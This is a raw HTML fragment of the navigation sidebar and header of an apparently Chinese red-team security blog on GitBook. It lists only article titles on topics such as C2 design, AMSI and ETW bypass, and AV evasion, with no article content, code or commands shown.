https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=4&amp;quality=100&amp;sign=67a897d0&amp;sv=2 128w" sizes="32px" width="256" height="256"/><div class="text-pretty line-clamp-2 tracking-tight max-w-[18ch] lg:max-w-[24ch] font-semibold ms-3 text-base/tight lg:text-lg/tight text-tint-strong theme-bold:text-header-link">idiotc4t&#x27;s blog</div></a></div><div class="flex grow-0 shrink-0 @2xl:basis-56 justify-self-end items-center gap-2 transition-[margin] duration-300 order-last"><div class="relative flex @max-2xl:size-9.5 grow"><div class="group/input relative flex min-h-min overflow-hidden border border-tint bg-tint-base align-middle shadow-tint/6 ring-primary-hover transition-all dark:shadow-tint-1 depth-subtle:focus-within:-translate-y-px depth-subtle:hover:-translate-y-px depth-subtle:shadow-xs focus-within:border-primary-hover focus-within:depth-subtle:shadow-lg focus-within:shadow-primary-subtle focus-within:ring-2 hover:cursor-text hover:border-tint-hover hover:not-focus-within:bg-tint-subtle depth-subtle:hover:not-focus-within:shadow-md focus-within:hover:border-primary-hover flex-row px-3 py-2 gap-2 circular-corners:rounded-3xl rounded-corners:rounded-xl @max-2xl:absolute inset-y-0 right-0 z-30 @max-2xl:max-w-9.5 grow theme-bold:border-header-link/4 theme-bold:bg-header-link/1 @max-2xl:px-2.5 theme-bold:text-header-link theme-bold:shadow-none! theme-bold:backdrop-blur-xl @max-2xl:focus-within:w-56 @max-2xl:focus-within:max-w-[calc(100vw-5rem)] theme-bold:focus-within:border-header-link/6 theme-bold:focus-within:ring-header-link/5 theme-bold:hover:border-header-link/5 theme-bold:hover:not-focus-within:bg-header-link/2 @max-2xl:has-[input[aria-expanded=true]]:w-56 @max-2xl:has-[input[aria-expanded=true]]:max-w-[calc(100vw-5rem)] @max-2xl:[&amp;_input]:opacity-0 theme-bold:[&amp;_input]:placeholder:text-header-link/8 @max-2xl:focus-within:[&amp;_input]:opacity-11 @max-2xl:has-[input[aria-expanded=true]]:[&amp;_input]:opacity-11"><div class="flex shrink grow gap-2 items-center"><div class="flex items-center text-tint"><svg class="gb-icon size-text-lg shrink-0 text-tint theme-bold:text-header-link/8"><title>search</title><defs><mask id="_R_5dp8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/search.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5dp8qiv5ubsnpfivb_)"></rect></svg></div><button type="button" class="button group/button items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent hidden shrink-0 animate-fade-in text-tint theme-bold:text-header-link theme-bold:hover:bg-header-link/3 -ml-2.25 -my-1.5 -mr-2 p-1.5" aria-label="清除" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 size-text-lg my-[.1875em] mx-[.1875em]"><title>circle-xmark</title><defs><mask id="_R_1b9dp8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/circle-xmark.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1b9dp8qiv5ubsnpfivb_)"></rect></svg></button><input class="peer max-h-64 grow shrink resize-none leading-normal text-left outline-none placeholder:text-tint/8 placeholder-shown:text-ellipsis aria-busy:cursor-progress -m-2 p-2" aria-label="搜索" placeholder="搜索…" maxLength="512" type="text" size="1" data-testid="search-input" autoComplete="off" aria-autocomplete="list" aria-haspopup="dialog" aria-expanded="false" aria-controls="search-results-_R_98qiv5ubsnpfivb_" data-state="closed" name="search-input" value=""/><div class=""><div aria-busy="true" class="shortcut hidden justify-end gap-0.5 whitespace-nowrap text-tint text-xs [font-feature-settings:&quot;calt&quot;,&quot;case&quot;] contrast-more:text-tint-strong md:flex opacity-0"><kbd class="flex h-5 min-w-5 items-center justify-center rounded-md border border-tint-subtle px-1 text-xs theme-bold:border-header-link/4 theme-bold:bg-header-background theme-bold:text-header-link">Ctrl</kbd><kbd class="flex h-5 min-w-5 items-center justify-center rounded-md border border-tint-subtle px-1 uppercase theme-bold:border-header-link/4 theme-bold:bg-header-background theme-bold:text-header-link">k</kbd></div></div></div><div class="flex items-center gap-2 empty:hidden -my-1 -mr-1.5"></div></div></div></div></div></div></div></header><div class="pointer-events-none fixed inset-x-0 top-0 z-50 h-0.5 overflow-hidden hidden animate-fade-out-slow"><div class="h-full w-full origin-left animate-crawl bg-primary-solid theme-bold:bg-header-link"></div></div><div class="motion-safe:transition-all motion-safe:duration-300 lg:chat-open:mr-80 xl:chat-open:mr-96"><div class="flex flex-col lg:flex-row lg:justify-center px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto site-width-wide:max-w-screen-4xl hydrated:transition-[max-width] duration-300"><aside data-testid="table-of-contents" id="table-of-contents" class="group text-sm grow-0 shrink-0 basis-full lg:basis-72 lg:page-no-toc:basis-56 relative z-1 lg:sticky lg:mr-12 lg:top-0 lg:h-screen lg:announcement:h-[calc(100vh-4.25rem)] lg:site-header:top-16 lg:site-header:h-[calc(100vh-4rem)] lg:announcement:site-header:h-[calc(100vh-4rem-4.25rem)] lg:site-header-sections:top-27 lg:site-header-sections:h-[calc(100vh-6.75rem)] lg:site-header-sections:announcement:h-[calc(100vh-6.75rem-4.25rem)] lg:[html[style*=&quot;--toc-top-offset&quot;]_&amp;]:top-(--toc-top-offset)! lg:[html[style*=&quot;--toc-height&quot;]_&amp;]:h-(--toc-height)! lg:page-no-toc:[html[style*=&quot;--outline-top-offset&quot;]_&amp;]:top-(--outline-top-offset)! lg:page-no-toc:[html[style*=&quot;--outline-height&quot;]_&amp;]:top-(--outline-height)! pt-4 pb-4 lg:sidebar-filled:pr-6 lg:page-no-toc:pr-0 hidden navigation-open:flex! lg:flex lg:page-no-toc:hidden xl:page-no-toc:flex lg:site-header-none:page-no-toc:flex flex-col gap-4 navigation-open:border-b border-tint-subtle"><div class="lg:-ms-5 relative flex grow flex-col overflow-hidden border-tint-subtle sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-filled.theme-gradient_&amp;]:border page-no-toc:bg-transparent! page-no-toc:border-none! sidebar-filled:rounded-xl straight-corners:rounded-none page-has-toc:[html.sidebar-filled.circular-corners_&amp;]:rounded-3xl"><div class="my-4 flex flex-col space-y-4 px-5 empty:hidden"></div><div data-testid="toc-scroll-container" class="flex grow flex-col p-2 pt-4 lg:pb-20 hide-scrollbar overflow-y-auto"><ul class="flex flex-col gap-y-0.5 page-no-toc:hidden border-tint-subtle sidebar-list-line:border-l"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/">关于这个博客</a></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint">武器设计</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/weapon-design/idoknow">我也不知道能不能写</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/weapon-design/c2-manuscript">C2手稿<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2d2d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2d2d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/weapon-design/xian-zhan-ge-wei-zhi">先占个位置</a></li></ul></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint">武器化</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/weaponization/com-weaponization">COM组件相关的武器化开发技术</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/weaponization/bof-weaponization">攻击demo的bof改造</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/weaponization/go-xiang-mu-fan-she-gai-zao">Go项目反射改造</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/weaponization/vulnbins-de-li-yong-vuln-driver">VulnBins的利用 (vuln driver)</a></li></ul></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint">红队研究</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/redteam-research/untitled">NtQueryInformationProcess逆向</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/redteam-research/netuseradd-ni-xiang">NetUserAdd逆向</a></li></ul></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint">应急响应</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/emergency-response/fuck-wannamine4.0">WannaMine4.0专杀的一些技巧</a></li></ul></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint">防御逃避</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/reflectivedllinjection-variation">ReflectiveDLLInjection变形应用</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/cobaltstrike-executeassembly-realization">Execute-Assembly实现</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/shadowmove-emersion-and-think">ShadowMove复现与思考</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/load-ntdll-too">载入第二个Ntdll绕Hook</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/compile-time-obfuscation">编译时混淆字符串&amp;函数调用</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/fuck-eventlog">基于线程结束的EventLog绕过</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/dynamic-get-syscallid">动态获取系统调用(syscall)号</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/memory-pacth-bypass-amsi">基于内存补丁的AMSI绕过</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/apihook-and-dllinjection-bypass-amsi">基于API Hook和DLL注入的AMSI绕过</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/memory-pacth-bypass-etw">基于内存补丁ETW的绕过</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/unlink-module-hide">基于断链的DLL隐藏</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/hex-execute">基于HEX字符串执行的AV绕过</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/cobaltstrike-argue">CobaltStrike Argue命令实现</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/simple-separate-bypassav">简单的分离免杀</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 